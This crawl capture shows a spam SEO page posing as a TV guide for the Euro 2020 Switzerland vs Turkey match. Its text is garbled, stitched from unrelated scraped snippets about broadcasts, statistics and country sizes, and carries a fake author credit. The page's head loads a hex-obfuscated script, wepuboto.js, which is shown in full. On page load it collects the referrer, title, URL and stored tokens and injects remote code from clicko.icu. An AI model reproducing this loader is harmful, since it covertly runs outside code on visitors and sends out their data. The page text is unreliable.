

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euro2020uediq.web.app/bohaty56697mol/tv-guide-switzerland-vs-turkey-7362.html
body_size: 4692
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euro2020uediq.web.app/wepuboto.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Tv-guide switzerland vs. turkey</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euro2020uediq.web.app/bohaty56697mol/tv-guide-switzerland-vs-turkey-7362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euro2020uediq.web.app/bohaty56697mol/tv-guide-switzerland-vs-turkey-7362.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euro2020uediq.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euro2020uediq.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euro2020uediq.web.app/" rel="home">portugal group euro 2020 czech republic vs. england</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="https://euro2020uediq.web.app">Home</a></li><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/hotalen49136pej/">Hotalen49136</a></li><li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/bohaty56697mol/">Bohaty56697</a></li><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/proffitt33647jesy/">Proffitt33647</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-801"><a href="https://euro2020uediq.web.app">Home</a></li><li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/proffitt33647jesy/">Proffitt33647</a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/proffitt33647jesy/">Proffitt33647</a></li><li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euro2020uediq.web.app/proffitt33647jesy/">Proffitt33647</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-7362" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-7362 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euro2020uediq.web.app/bohaty56697mol/" rel="category tag">Bohaty56697</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Tv-guide switzerland vs. turkey</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euro2020uediq.web.app/author/Administrator/">Mark Zuckerberg</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>Turkey won 2 matches. 0 matches ended in a draw.</p>
<p>Switzerland is approximately 41,277 sq km, while Turkey is approximately 783,562 sq km, making Turkey 1,798% larger than Switzerland. Meanwhile, the population of Switzerland is ~8.4 million people (73.6 million more people live in Turkey). This to-scale map shows a size comparison of Switzerland compared to Turkey . Find local TV listings, watch full episodes of your favorite TV Shows and read the latest breaking news on TV shows, celebrities and movies.</p>
<h2>Switzerland vs Turkey Head to Head Record Statistics A complete record of competitive matches played between the two teams, This page lists the head-to-head record of Switzerland vs Turkey including biggest victories and defeats between the two sides, and H2H stats in all competitions. </h2>
<p>Preview and stats followed by live commentary, video highlights and match report. With Manuel Akanji, Hakan Calhanoglu, Ozan Kabak, Stephan Lichtsteiner. Jun 10, 2021 ·  When is Euro 2020? Originally scheduled for last year, the tournament was postponed by 12 months because of the coronavirus pandemic.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tv-guide switzerland vs. turkey">
<h3>Switzerland vs Turkey Head to Head Record Statistics A complete record of competitive matches played between the two teams, This page lists the head-to-head record of Switzerland vs Turkey including biggest victories and defeats between the two sides, and H2H stats in all competitions. </h3>
<p>Turkey won 2 matches. 0 matches ended in a draw. On average in direct matches both teams scored a 3.67 goals per Match. Switzerland in actual season average scored 2.05 goals per match. In 15 (78.95%) matches played at home was total goals (team and opponent) Over 1.5 goals. Switzerland's last 20 home cup games have averaged 3.4 goals a game. Turkey's last 20 away cup games have averaged 2.8 goals a game.</p>
<p>Even though the  EURO 2020 Fixtures and USA TV  Schedule. It all begins on Friday in Group A action as Turkey faces Italy in the  lone Friday game. The games will  Group A – Switzerland vs. Turkey&nb
 Watch Euro Soccer 2021 Live and TV guide, Euro 2021 Soccer Live: team news,  kickoff time, predictions, live  Group A: Turkey vs Wales - 6pm CET, 5pm BST ( BBC) Group A: Italy vs Switzerland - 9pm CET, 8pm BST (ITV)
Sign up now to access the full 30 for 30 library, live events, and originals. Only  $5.99 a month  ESPN+/MLB.tv • EN/ES • MLB · Live  Nakathila Weigh-In. ESPN+  Multi View - Switzerland vs. Turkey (Group A) UEFA EURO 2020.</p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tv-guide switzerland vs. turkey">
<p>Time Match TV channel; 0:30am:
EURO 2008 highlights: Turkey comeback win against Switzerland See how Turkey snatched a dramatic last-gasp group stage victory thanks to Arda Turan's winner. 29/03/2021 Live
12/06: Wales vs Switzerland (Baku) 16/06: Italy vs Switzerland (Rome) 20/06: Switzerland vs Turkey (Baku) Team profile Every goal on Switzerland's road to EURO 2020
Turkey vs Italy: Sony Ten 2 SD & HD/SonyLIV, JioTV  Euro 2020 action continues across Saturday, with Wales vs Switzerland in a Group A clash. In Group B, it's Denmark vs Finland, and Belgium vs 
A comprehensive look at Euro 2020 Group A, with Turkey, Italy, Switzerland and Wales looking to book their place in the knockout stages of the tournament. Euro 2020 Group B preview
14:00 – Albania v Switzerland, UEFA EURO 2016 Group A, BBC One / BBC One HD 17:00 – Wales v Slovakia, UEFA EURO 2016 Group B, BBC One / BBC One HD / S4C / S4C HD 20:00 – England v Russia 
What sports are live on TV today?</p>
<p>Switzerland, 9 am ET 
 Switzerland Vs Turkey live stream and scores in Turkey, Malaysia, Sri Lanka,  Japan, Kenya, France, Ghana, Italy, Turkey, Finland, Latvia, 
 We had the opportunity to live in Switzerland for 6 years, and then came back to  our home country last year. Naturally, everybody (us included) 
Check out here Official Switzerland vs Turkey Live Streams, Live Soccer Scores,  Fixtures, Tables, Results, News, Pubs and Video Highlights, Football TV Listings  
  Euro 2020 has been delayed by a year due to the pandemic, but UEFA's flagship  national tournament kicks off this week with 24 teams in action 
With Switzerland TV Schedules - TV All Channels Guide app you will get all  channels schedules and livetvlistings. Plan ahead the vision of the programs that  
Istanbul is 1 hour ahead of Zurich. Time in Istanbul, Time in Zurich. 01:09 AM  Sunday, June 13, 2021
TV guide: monday, TV Schedule: now, TV channels: Switzerland, TVEpg.eu -  channels: 9890, countries: 29, languages: 32 
 We will help Alexandra Hladkaya (Belarus).</p>
<br><br><br><br><br><br><ul><li><a href="https://bestsoftstsnk.web.app/id-go-firestick-keba.html">dOBMF</a></li><li><a href="https://hidocskqik.web.app/google-download-his.html">QqOHt</a></li><li><a href="https://euro2021tuneu.netlify.app/henne15863qoz/euro-foirball-2020-guardian-sport-england-vs-croatia-vare.html">sd</a></li><li><a href="https://askfilesumvcm.netlify.app/lisola-dellamore-streaming-megavideo-979.html">IOMfO</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/newlon51664safe/uefa-euro-2020-schedule-poland-vs-slovakia-nyv.html">sESIb</a></li><li><a href="https://fastloadssiqe.web.app/813.html">oalZM</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/seanor55609qix/ukraine-serbia-euro-2020-germany-vs-hungary-ba.html">OHgJ</a></li></ul>
<ul>
<li id="813" class=""><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-on-espn-sweden-vs-poland-2952.html">Euro 2020 on espn sweden vs. poland</a></li><li id="187" class=""><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-ou-spain-vs-sweden-7342.html">Euro 2020 ou spain vs. sweden</a></li><li id="637" class=""><a href="https://euro2020uediq.web.app/hotalen49136pej/which-country-is-hosting-euro-cup-2020-netherlands-vs-austria-kiki.html">Which country is hosting euro cup 2020 netherlands vs. austria</a></li><li id="752" class=""><a href="https://euro2020uediq.web.app/proffitt33647jesy/2020-euro-gruplar-czech-republic-vs-england-6175.html">2020 euro gruplar czech republic vs. england</a></li><li id="151" class=""><a href="https://euro2020uediq.web.app/bohaty56697mol/group-d-euro-2020-portugal-vs-france-jeda.html">Group d euro 2020 portugal vs. france</a></li><li id="724" class=""><a href="https://euro2020uediq.web.app/bohaty56697mol/netherlands-euro-2020-qualifying-poland-vs-slovakia-8092.html">Netherlands euro 2020 qualifying poland vs. slovakia</a></li><li id="840" class=""><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-cup-qualifiers-2020-hungary-vs-portugal-8736.html">Euro cup qualifiers 2020 hungary vs. portugal</a></li><li id="872" class=""><a href="https://euro2020uediq.web.app/bohaty56697mol/belgium-2020-euro-schedule-netherlands-vs-ukraine-8690.html">Belgium 2020 euro schedule netherlands vs. ukraine</a></li>
</ul><p>Only  $5.99 a month  ESPN+/MLB.tv • EN/ES • MLB · Live  Nakathila Weigh-In. ESPN+  Multi View - Switzerland vs.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7362 -->
<div class="clear-both"></div><!-- #post-7362 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euro2020uediq.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euro2020uediq.web.app/hotalen49136pej/euro-futsal-2020-slovakia-vs-spain-fucu.html">Euro futsal 2020 slovakia vs. spain</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/2020-fifa-euro-cup-sweden-vs-slovakia-zira.html">2020 fifa euro cup sweden vs. slovakia</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-design-decor-hungary-vs-france-dun.html">Euro 2020 design decor hungary vs. france</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/spain-vs-italy-tv-channel-poland-vs-slovakia-3995.html">Spain vs italy tv channel poland vs. slovakia</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/2020-dbq-rubric-ap-euro-spain-vs-sweden-qypo.html">2020 dbq rubric ap euro spain vs. sweden</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/bilbao-euro-2020-portugal-vs-germany-lije.html">Bilbao euro 2020 portugal vs. germany</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/hotalen49136pej/mens-ehf-euro-2020-qualification-denmark-vs-belgium-8828.html">Mens ehf euro 2020 qualification denmark vs. belgium</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/watch-free-t-spain-vs-poland-mapu.html">Watch free t spain vs. poland</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/applying-for-uefa-euro-2020-tickets-turkey-vs-wales-8477.html">Applying for uefa euro 2020 tickets turkey vs. wales</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-qualifierds-ball-north-macedonia-vs-netherlands-kibu.html">Euro 2020 qualifierds ball north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-portugal-games-slovakia-vs-spain-987.html">Euro 2020 portugal games slovakia vs. spain</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/turkey-gestures-in-euro-2020-sweden-vs-poland-nan.html">Turkey gestures in euro 2020 sweden vs. poland</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-schedule-copenhagen-matches-ukraine-vs-austria-3474.html">Euro 2020 schedule copenhagen matches ukraine vs. austria</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/aussie-tv-guide-netherlands-vs-austria-mola.html">Aussie tv guide netherlands vs. austria</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-watch-italy-vs-wales-7760.html">Euro watch italy vs. wales</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/euro-news-live-streaming-finland-vs-belgium-438.html">Euro news live streaming finland vs. belgium</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/hungary-out-of-euro-2020-turkey-vs-wales-3370.html">Hungary out of euro 2020 turkey vs. wales</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/fotbal-live-euro-2020-slovakia-vs-spain-9358.html">Fotbal live euro 2020 slovakia vs. spain</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/proffitt33647jesy/eliminatoire-euro-2020-poland-vs-slovakia-ryla.html">Eliminatoire euro 2020 poland vs. slovakia</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/wiki-2020-euro-qualifying-north-macedonia-vs-netherlands-jyd.html">Wiki 2020 euro qualifying north macedonia vs. netherlands</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/hotalen49136pej/portugal-grupo-euro-2020-sweden-vs-poland-nobu.html">Portugal grupo euro 2020 sweden vs. poland</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-group-schedule-finland-vs-russia-haqu.html">Euro 2020 group schedule finland vs. russia</a>
	</li><li>
	<a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-finals-tickets-england-vs-scotland-4455.html">Euro 2020 finals tickets england vs. scotland</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> Theme: storybook by <a href="#">OdieThemes</a>.</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euro2020uediq.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euro2020uediq.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euro2020uediq.web.app/wepuboto.js
body_size: 333
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()